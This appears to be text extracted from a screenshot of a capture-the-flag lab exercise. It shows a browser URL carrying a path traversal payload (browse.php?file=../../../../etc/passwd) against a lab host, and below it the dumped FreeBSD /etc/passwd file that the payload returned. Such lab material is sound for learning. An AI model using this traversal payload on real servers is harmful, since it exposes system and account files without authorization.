 10.10.10.84/browse.php?file=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/
root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and
Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure
Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail
Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/
usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/
home/charix:/bin/csh